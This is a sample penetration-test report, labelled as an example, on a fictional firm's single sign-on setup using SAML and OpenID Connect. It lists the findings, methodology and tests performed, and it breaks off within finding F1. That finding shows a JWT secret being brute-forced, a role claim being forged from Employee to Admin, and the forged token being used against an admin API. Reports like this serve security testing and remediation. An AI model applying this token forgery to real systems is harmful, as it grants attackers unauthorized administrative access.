**www.securing.biz**



**PENETRATION TESTS OF SINGLE SIGN-ON INTEGRATION FOR FICTIONAL WORKS**

# **REPORT**



**document version:** 1.2 **document ID:** SCRNG-1234 **author:** Jane Doe (SecuRing) **test time period:** 2023-10-23 – 2023-10-27 **report date:** 2023-11-28



# **CONFIDENTIALITY NOTICE**

**This document contains confidential information of a highly sensitive nature. Reproduction or distribution without the express written permission of Fictional Works is strictly prohibited.**

# **NOTE**

**This report is just an example created on the basis of real penetration testing reports.**



# **TABLE OF CONTENTS**





# <span id="page-4-0"></span>**1. EXECUTIVE SUMMARY**

#### <span id="page-4-1"></span>**1.1. Testing overview**

The security tests of Single Sign-On integration were meant to verify whether the proper security mechanisms were in place to prevent unauthorized users from accessing the client's data and infrastructure and to detect the vulnerabilities which could cause financial losses to the client or their customers.

Security tests were performed using the following methods:

- Single Sign-On security testing focused on identifying flaws in the authentication flows utilizing Security Assertion Markup Language (SAML) and OpenID Connect (OIDC) protocols,
- Web application penetration testing simulated attacks on relevant web components from the perspective of an anonymous and standard user,
- Q&A sessions with the client's representatives which allowed to gain knowledge about the internal architecture and the technical details behind the platform.

## <span id="page-4-2"></span>**1.2. Summary of test results**

- During the penetration testing, no vulnerabilities with critical risk impact were found.
- The identified vulnerabilities result in the manifestation of the following key threats:
	- Account takeover of a user with administrative privileges [\(F1\)](#page-13-1),
	- Unauthorized access or modification of other users' data [\(F2,](#page-16-0) [F3\)](#page-18-0).
- Two vulnerabilities with high risk impact were identified:
	- Possibility to create an Admin session token and access Admin API methods in HR application due to insufficient complexity of JSON Web Token secret [\(F1\)](#page-13-1).
	- Possibility to login to the HR application as any user, including users with the Admin role, as a result of insecure SAML integration [\(F2\)](#page-16-0).
- Moreover, a vulnerability with medium risk impact was identified. It resulted in the OAuth protocol authorization code flow leak to the third parties [\(F3\)](#page-18-0).
- In addition, a single vulnerability with low risk impact was identified related to session cookie flags [\(F4\)](#page-19-0).
- Access control on the data and function levels is consistent.
- Finally, two recommendations have been proposed that have no direct risk impact. However, it is suggested to implement them as a matter of good security practices.



# <span id="page-5-0"></span>**2. SUMMARY OF IDENTIFIED VULNERABILITIES**

## <span id="page-5-1"></span>**2.1. Terminology**

This section explains the terms that are related to the methodology used in this report.

<span id="page-5-3"></span>

#### **Threat**

Any circumstance or event with the potential to adversely impact organizational operations (including mission, functions, image, or reputation), organizational assets, or individuals through an information system via unauthorized access, destruction, disclosure, modification of information, and/or denial of service.<sup>[1](#page-5-2)</sup>

#### **Vulnerability**

Weakness in an information system, system security procedures, internal controls, or implementation that could be exploited or triggered by a threat source.<sup>[1](#page-5-3)</sup>

#### **Risk**

The level of impact on organizational operations (including mission, functions, image, or reputation), organizational assets, or individuals resulting from the operation of an information system given the potential impact of a threat and the likelihood of that threat occurring.[1](#page-5-3)

<span id="page-5-2"></span><sup>&</sup>lt;sup>1</sup> NIST FIPS PUB 200: Minimum Security Requirements for Federal Information and Information Systems. Gaithersburg, MD: Computer Security Division, Information Technology Laboratory, National Institute of Standards and Technology.



# <span id="page-6-0"></span>**2.2. Risk classification**

The risk impact in this report is estimated based on the complexity of exploitation conditions (representing the likelihood) and the severity of exploitation results.



The findings in this report have been categorized as vulnerabilities (findings with risk impact) and recommendations – methods of increasing the security of the system by implementing good security practices or eliminating weaknesses, for which no direct risk impact has been identified.

# <span id="page-6-1"></span>**2.3. Risk handling recommendations**





# <span id="page-7-0"></span>**2.4. Identified vulnerabilities**



# <span id="page-8-0"></span>**3. PROJECT DESCRIPTION**

# <span id="page-8-1"></span>**3.1. Basic information**



The report was prepared in accordance with SecuRing's internal standards for security testing.

#### **About SecuRing**

SecuRing is a diverse team of highly specialized IT security consultants. We bring expertise in various areas of IT solutions, such as web, mobile, cloud, embedded, IoT, and others. Since 2003, we have been supporting leading banks, insurers, SaaS, telecom providers, software houses, and governmental institutions across the globe by delivering hundreds of security services for all SDLC stages.

## <span id="page-8-2"></span>**3.2. Target in scope**

The object being analyzed were Single Sign-On (SSO) integrations. The tested components were accessible from the URL addresses listed below:

- [https://idp.fictionalworks.internal](https://idp.fictionalworks.internal/) a custom Identity Provider (IdP),
- [https://hr.fictionalworks.internal](https://hr.fictionalworks.internal/) an HR support application that uses the SAML protocol for authentication,
- [https://taskswift.fictionalworks.internal](https://taskswift.fictionalworks.internal/) a project management application that uses the OpenID Connect (OIDC) protocol for authentication.

The tests were performed in the test environment.

## <span id="page-9-0"></span>**3.3. Threat analysis**

The key threats were identified as follows:

- Unauthorized access or modification of other users' data,
- Account takeover of a user with administrative privileges,
- Denial of Service (DoS) of the Identity Provider.

# <span id="page-9-1"></span>**3.4. Methodology**

The testing team applied the methodology of grey-box penetration tests. A penetration test is a controlled attempt to break through security controls applied in a particular system. In a grey-box test, the testing team has access to the same set of information as a typical user of the tested system as well as local technical staff support.

The tests were aimed at identifying vulnerabilities in both the application and the implementation of authentication schemes, as well as defining possible attack scenarios using techniques typical of these systems.

The report utilizes OWASP Application Security Verification Standard (ASVS) 4.0 and Common Vulnerability Scoring System (CVSS) 3.1.

## <span id="page-9-2"></span>**3.5. Scope**

Following the specification, the tests covered:

- Single Sign-On schemes:
	- A full range of security tests of the SAML and OIDC authentication flows from the perspective of an anonymous attacker and a standard user.
- Web applications:
	- Tests performed as anonymous attacker who has unauthenticated access to the web application.
	- Tests performed as an attacker with authenticated access to the web application.

# <span id="page-10-0"></span>**4. DESCRIPTION OF THE APPLICATION**

# <span id="page-10-1"></span>**4.1. Basic information about the application**

The Single Sign-On integration is part of a larger in-house system and provides unified authentication mechanism for Fictional Works employees. As a result, they can seamlessly use both HR and Project Management applications after logging into a custom identity provider.

# <span id="page-10-2"></span>**4.2. Application security architecture**

#### <span id="page-10-3"></span>**4.2.1. Identity Provider**

The IdP is accessible only from the company's internal network. Remote users can access it only if they are connected through the VPN connection. Access to the IdP's administrative panel is restricted to a designated team of Identity and Access Management administrators. Self-registration is not permitted. New users must submit a registration request, which initiates a verification process.

#### <span id="page-10-4"></span>**4.2.2. HR application**

The HR application is accessible only from the company's internal network. It uses the SAML protocol to authenticate users.

#### <span id="page-10-5"></span>**4.2.3. Project Management application**

The Project Management application is accessible only from the company's internal network. It uses the OpenID Connect protocol to authenticate users.

# <span id="page-11-0"></span>**5. LIST OF PERFORMED TESTS**

# <span id="page-11-1"></span>**5.1. OAuth & OpenID Connect security testing**

- 1. Reconnaissance and attempts to bypass or abuse the authentication mechanism.
- 2. Verification if correct grant type is used.
- 3. Verification of OpenID Connect integration implementation.
- 4. Verification of redirect URL validation (attempts to perform an Open Redirect attack).
- 5. Attempts to perform a replay attack on authorization code and verification of its validity time.
- 6. Verification of the used scope.
- 7. Verification of the state token handling and entropy (attempt to perform a Cross-Site Request Forgery attack).
- 8. Verification of authentication error handling.
- 9. Checking for authorization code leakage.

## <span id="page-11-2"></span>**5.2. SAML security testing**

- 1. Checking if it is possible to modify the assertion.
- 2. Checking if it is possible to remove the signature.
- 3. Performing Signature Wrapping Attacks (XSW).
- 4. Analysis of the application behavior when adding XML comments.
- 5. Signing the SAML Response with own certificate.
- 6. Performing XXE and XSLT attacks.
- 7. Checking if there are any known vulnerabilities for the SAML library or software in use.
- 8. Checking if the SP uses the same attribute as IdP to identify the user.
- 9. Checking if IdP allows anonymous registration.
- 10. Verification of Single Log Out.
- 11. Checking if the validity time window is short.
- 12. Checking if the time window is validated.
- 13. Checking for Cross-Site Request Forgery attack (Unsolicited Response).
- 14. Checking if the recipient is validated (Token Recipient Confusion).
- 15. Checking for Replay Attack.
- 16. Checking for Open Redirect.
- 17. Checking the signature algorithm in use.

## <span id="page-12-0"></span>**5.3. Web application security testing**

- 1. Attempts to enumerate users.
- 2. Verification of the password brute-force protection mechanism.
- 3. Verification of password reset functionality:
	- Attempts to obtain access to another account via process flow manipulation,
	- Analysis of the password reset token entropy,
	- Verification of reset password token expiration after use and after time.
- 4. Verification of secure HTTP headers presence (Strict-Transport-Security, X-Content-Type-Options, Referrer-Policy, X-Frame-Options, Content-Security-Policy).
- 5. Verification of cache headers configuration.
- 6. Security analysis of SSL/TLS configuration.
- 7. Searching for sensitive or excessive information (in HTML comments, error messages, HTTP headers).
- 8. Performing a directory brute-force attack in order to find sensitive or excessive files and directories.
- 9. Analysis of session mechanism security:
	- Analysis of the session termination process,
	- Verification of the session identifier handling process,
	- Verification of session expiration time,
	- Analysis of session identifier entropy,
	- Checking if the session identifier is changed after the authentication,
	- Checking if the cookies that store important data have the required flags set.
- 10. Assessing security of JSON Web Token (JWT):
	- Attempts to brute-force HMAC key,
	- Checking for presence of the RSA Key Confusion vulnerability,
	- Attempts to perform the JWKS Injection and JWKS Spoofing attacks,
	- Verification of JWT storage mechanism.
- 11. Verification whether the libraries used by the application have any known vulnerabilities.
- 12. Checking if the application enforces the password strength in line with current recommendations.
- 13. Checking for presence of typical web applications vulnerabilities (attempts to perform attacks like SQL Injection, Cross-Site Scripting, XML External Entity, Open Redirect Remote Code Execution, etc.).

# <span id="page-13-0"></span>**6. VULNERABILITIES**

# <span id="page-13-1"></span>**F1. [HR app] Possibility to create an** *Admin* **session token**



#### **Vulnerability description:**

Due to the fact that an easily guessable secret is used for the JWT signing process, it was possible to create an *Admin* session token and access the *Admin* API methods.

#### **Test case:**

During the penetration tests an attempt was made to brute force the secret key used for the JWT signing. It was successful and the key value *1234567890123456* was identified:



The user *[alice@t.securing.pl](mailto:alice@t.securing.pl)* logged in to the application and received the following JWT:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbklkIjoiOGY0YmEzYWIyMjI5NGI3N2JlZTgz ZDljNWZlYjBjMjAiLCJlbWFpbCI6ImFsaWNlQHQuc2VjdXJpbmcucGwiLCJyb2xlIjoiRW1wbG95ZWUiL CJuYmYiOjE2ODE4MTAyMTIsImV4cCI6MTY4MTgxMzgxMiwiaWF0IjoxNjgxODEwMjEyfQ.isQdDRRDUV0 z3uotzQLMmmZl1\_5F4uMawxvRJ55OGv4

It contained the following claims:

```
{
     "tokenId": "8f4ba3ab22294b77bee83d9c5feb0c20",
     "email": "alice@t.securing.pl",
     "role": "Employee",
     "nbf": 1681810212,
     "exp": 1681813812,
     "iat": 1681810212
}
```
When trying to create a valid session token, the server requires the *tokenId* parameter to match an existing session for the user identified by a specific *email*, so it is not possible to change the *email* to impersonate other users or create a new token without capturing a valid one. However, the attacker can escalate their privileges by changing the *role*.

The *role* claim was modified, and the resulting JWT was signed back using the [CyberChef](https://github.com/gchq/CyberChef) utility.

```
{
     "tokenId": "8f4ba3ab22294b77bee83d9c5feb0c20",
     "email": "alice@t.securing.pl",
     "role": "Admin",
     "nbf": 1681810212,
     "exp": 1681813812,
     "iat": 1681810212
}
```




New JWT:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbklkIjoiOGY0YmEzYWIyMjI5NGI3N2JlZTgz ZDljNWZlYjBjMjAiLCJlbWFpbCI6ImFsaWNlQHQuc2VjdXJpbmcucGwiLCJyb2xlIjoiQWRtaW4iLCJuY mYiOjE2ODE4MTAyMTIsImV4cCI6MTY4MTgxMzgxMiwiaWF0IjoxNjgxODEwMjEyfQ.jbY1qCxi-ViZnDihOBkvZVRabZ7mq4bAIqfalvpeoPs

HTTP request to an *Admin* API method:

```
GET /api/admin/getUsers HTTP/2
Host: api.hr.fictionalworks.internal
Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbklkIjoiOGY0YmEzYWIyMjI5NGI3N2JlZTgz
ZDljNWZlYjBjMjAiLCJlbWFpbCI6ImFsaWNlQHQuc2VjdXJpbmcucGwiLCJyb2xlIjoiQWRtaW4iLCJuY
mYiOjE2ODE4MTAyMTIsImV4cCI6MTY4MTgxMzgxMiwiaWF0IjoxNjgxODEwMjEyfQ.jbY1qCxi-
ViZnDihOBkvZVRabZ7mq4bAIqfalvpeoPs
```
HTTP response confirms that the new token can be used to access *Admin* API:

```
HTTP/2 200 OK
Content-Type: application/json; charset=utf-8
